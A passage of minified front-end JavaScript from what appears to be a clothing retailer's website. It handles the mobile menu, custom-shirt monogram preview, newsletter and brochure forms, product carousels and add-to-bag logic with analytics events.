.js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),s.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,r=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(r-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),s.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),r.isEnabled()&&r.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),s.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&o().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var a=$("#"+n);a.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),a.parent().addClass("active")}s.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=a},{"./adobelaunch":19,"./searchsuggest-beta":74,"./utils/focustrap":89,"./utils/viewports":92}],42:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./dialog"),s=e("./lozad"),o=e("./progress"),a=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),s().observe(),$(document).on("change keyup keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").on("click",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var r=i.keyCode>=96&&i.keyCode<=105,s=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!r&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!r&&s&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,r=$(".js-monogram-preview-otp").length>0,s="";s=r?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var o=!0;$(".js-initials").each(function(s){""!==$(this).val()?($(".js-monogram-text-"+(s+1)).html($(this).val()),t+=$(this).val(),o=!1):e||o||$(".js-monogram-text-"+(s+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),r||(0==s&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=s&&"diamond"!=s||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),r=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(r=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":r}),e&&"circle"===i){var s=r/13.2;$(".js-circle-frame").css({"border-width":s})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var r=n.data("initialfields"),s=n.val();"diamond"===s||"circle"===s?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>r&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var r=i.length;o.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var s=this;new FontFace(e+s,'url("'+n+"monogram-fonts/"+e+s+'.ttf")').load().then(function(n){document.fonts.add(n);var a=$(".js-monogram-text-"+(i+1)).attr("class").split(" ").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+s).removeClass(a).addClass(e),0==--r&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),o.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),s=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",s,"YES");var o=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:o,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),s=$("#QuickViewDialog");n.hasClass("js-quick-view")?(s.show(),n.remove()):r.close(),t=$(e).filter(".js-monogram-selection");var o=$(".product-options");s.length>0&&!s.is(":empty")&&(o=s);var l=o.find(".js-monogramming-option");a.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,void 0,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),u=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+u,callback:function(e){$("#js-selected-monogram_"+u).html(e)}}),r.close()}else r.close()}})}else r.close()}};t.exports=c},{"./ajax":20,"./dialog":26,"./lozad":37,"./pages/product/updateColourSwatchLinks":62,"./pages/product/variant":64,"./progress":69}],43:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./page"),s=e("./util");n.init=function(){$(".currency-converter").on("change",function(){i.getJson({url:s.appendParamsToUrl(Urls.currencyConverter,{format:"ajax",currencyMnemonic:$(".currency-converter select").val()}),callback:function(){location.reload()}})}),"Checkout"===r.title&&$(".mc-class").css("display","none")}},{"./ajax":20,"./page":46,"./util":86}],44:[function(e,t,n){"use strict";var i=e("./address-lookup"),r=e("./utils/customtitle"),s=e("./util"),o=e("./progress"),a=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function u(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");a.initialiseQAS("brochure_brochureAddress",e,t)}function d(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),r=$('form[name$="newsletterSignup"]'),a=$("#js-newsletter-signup-result"),d=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),r=t.attr("action"),s=$(".js-newsletter-progress-footer");s.removeClass("hide"),o.show(s),d.attr("disabled",!0),$.ajax({type:"POST",url:r,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),o.hide(),s.addClass("hide"),d.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),o.hide(),s.addClass("hide"),d.removeAttr("disabled")}})}),r.on("submit",function(e){if(e.preventDefault(),!r.valid())return!1;var t=r.serialize()+"&"+r.find("input[type=submit]").attr("name"),n=r.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),o.show(i),d.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){a.html(e),o.hide(),i.addClass("hide"),d.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){a.html(e),o.hide(),i.addClass("hide"),d.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),v=Urls.newsletterLoadAddresForm,m=$(".country").attr("address-country");h.load(v,function(){m=$(".country").attr("address-country"),i.init(m),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),r=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(s.appendParamToURL(r,"country",t),function(){i.init(t),e(),u()})})}(),u()})}}}n.init=function(){d(),r.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":18,"./adobelaunch":19,"./experian/index":27,"./progress":69,"./util":86,"./utils/customtitle":87}],45:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){s.initViewProducts(),s.initOutfitCarousel(),$(window).resize(r.debounce(function(){s.initOutfitCarousel()}))},initViewProducts:function(){$(".js-view-products").on("click",function(e){$(this).find(".js-outfit-show-txt .accessibility-hidden").removeClass("hide"),$(".js-outfit__products .product-tile__name-link").attr("tabindex",function(e,t){return"-1"==t?null:"-1"});var t=$(this).parents(".js-outfit");t.find(".js-outfit__products").parent().toggleClass("outfit__products--active"),t.find(".js-outfit-show-txt, .js-outfit-hide-txt").toggleClass("hide");var n=$(".js-view-products").attr("data-analytics")||null;if(AdobeLaunch.isEnabled()&&t.find(".js-outfit-show-txt").hasClass("hide"))switch(n){case"recs_outfitting_pdp_qv":AdobeLaunch.fireEvent("open_stl",{event:"pdp_stl"})}})},initOutfitCarousel:function(){i().isViewport.mediumPortraitViewport?$(".js-outfit__products").slick({arrows:!0,dots:!1,slidesToShow:1}):$(".js-outfit__products").hasClass("slick-initialized")&&$(".js-outfit__products").slick("unslick")}};t.exports=s},{"./utils/viewports":92,lodash:5}],46:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":86}],47:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,r,s=!1;(r=$(n).find(".sku .value").html()).length>10&&(r=r.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(r)&&(s=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",s]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":26}],48:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../utils/viewports"),s=e("../product-tile-common"),o=e("../adobelaunch"),a={init:function(){this.pdCarousel(),s.imgRollOverInit(),o.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,s=e.data("linesmls")||0;$(window).width()<=r().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=r().mediumBreakpoint&&$(window).width()>r().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>s?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=s&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:r().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}o.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=a},{"../adobelaunch":19,"../product-tile-common":68,"../utils/viewports":92,lodash:5}],49:[function(e,t,n){"use strict";e("../../dialog");var i=e("../../minicart"),r=e("../../page"),s=e("../../util"),o=e("../../promostrips"),a=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),u=(e("./validateSelection"),e("./variant")),d=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),v=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),r=t.find('input[type="hidden"][name="pageid"]').val(),o=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var a=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",u="_"+t.find(".js-pid").val()+"_",d=new RegExp(l,"g");a=a.replace(d,u)}return c.resolve($.ajax({type:"POST",url:s.ajaxUrl(Urls.addProduct),data:a}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==r&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,s=a.split("&"),l=t.data("tracking-custom-source")||null;s.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),o&&h.fireEvent("bag_add_mini_pdp")}}))}),m=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var u=n.find('input[type="hidden"][name="masterpid"]').val(),d=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+u),f=!1,m=n.find("input[name=ups]");if(m.length>0&&(f="true"===m.val()),v(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)r.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)f?r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true")):r.refresh();else{if($(e).find(".js-promostrip-status")){var u=$(e).find(".js-promostrip-status").val();o.handlePromoStripsStatus(u)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button .js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),d&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),a.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var g="pdp";$(this).hasClass("js-qv-add-to-bag")?g="quickview":$(this).closest(".js-recommendation").length&&(g="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:g})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(d.map(n,v)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),u.getOptionsNumber()>=1&&!u.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):u.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",m):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",m),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),m(e,t)}},{"../../adobelaunch":19,"../../dialog":26,"../../friespromotions":30,"../../minicart":40,"../../page":46,"../../promostrips":70,"../../util":86,"./../../utils/stickyelement":91,"./../../utils/viewports":92,"./promotionalert":58,"./validateSelection":63,"./variant":64,lodash:5,promise:7}],50:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util"),s=function(e){var t,n=$("#pdpMain .availability 